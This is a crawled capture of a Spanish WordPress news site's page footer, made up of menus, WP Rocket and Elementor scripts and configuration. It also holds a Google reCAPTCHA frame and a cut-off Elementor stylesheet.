				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-1eed950 elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="1eed950" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-758a7c2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="758a7c2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
        <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($){
            $("#submit").click(function(e) {
                if (!$('.privacyBox').prop('checked')) {
                    e.preventDefault();
                    alert('Debes aceptar nuestra política de privacidad marcando la casilla.');
                    return false;
                }
            });
        });
        });</script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://diariomasnoticias.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.14" id="astra-theme-js-js" data-rocket-defer defer></script>
<script id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https://diariomasnoticias.com/wp-admin/admin-ajax.php","nonce":"2577552fea","post_id":"35831"};
//# sourceURL=wp-postviews-cache-js-extra
</script>
<script data-minify="1" src="https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1768496668" id="wp-postviews-cache-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://diariomasnoticias.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diariomasnoticias.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dc9ea73573"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":35831,"title":"Amparo%20Torres%20brinda%20con%20la%20Lonja%20por%20un%202023%20fruct%C3%ADfero%20para%20el%20sector%20agropecuario","excerpt":"","featuredImage":"https:\/\/diariomasnoticias.com\/wp-content\/uploads\/2023\/01\/La-vicepresidenta-de-la-Diputacion-y-consejera-delegada-del-ITAP-junto-al-maximo-responsable-de-la-Lonja-y-al-consejero-de-Agricultura-durante-el-tradicional-brindis.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"474c08c562","urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/diariomasnoticias.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js" data-rocket-defer defer></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"58aa75051a","url":"https:\/\/diariomasnoticias.com\/amparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zoVthjfcRWoCqdNL0pPwTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768657676014');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-26684.css?ver=1768272326
body_size: 3530
content:
.elementor-26684 .elementor-element.elementor-element-db10878{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0.5vw;--padding-bottom:0.5vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-db10878:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-db10878 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8E8E8;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26684 .elementor-element.elementor-element-ad6eb69{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;text-align:start;font-family:"Rubik", Sans-serif;font-size:12px;font-weight:500;color:#000000;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-26684 .elementor-element.elementor-element-5c1aba5{width:var( --container-widget-width, 30% );max-width:30%;padding:0px 0px 0px 0px;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-wrapper{align-items:center;gap:5px;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title{margin-block-end:0px;color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-framed .elementor-icon, .elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon{font-size:16px;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title, .elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title a{font-family:"Rubik", Sans-serif;font-size:12px;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-a43f88a{--grid-template-columns:repeat(0, auto);text-align:right;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--icon-size:10px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26684 .elementor-element.elementor-element-a43f88a .elementor-social-icon{background-color:#E8E8E8;}.elementor-26684 .elementor-element.elementor-element-a43f88a .elementor-social-icon i{color:#000000;}.elementor-26684 .elementor-element.elementor-element-a43f88a .elementor-social-icon svg{fill:#000000;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26684 .elementor-element.elementor-element-e52a023 .e-search-input{background-color:#02010100;font-size:0.8em;border-style:solid;border-width:0px 0px 1px 0px;border-color:#CACACA;}.elementor-26684 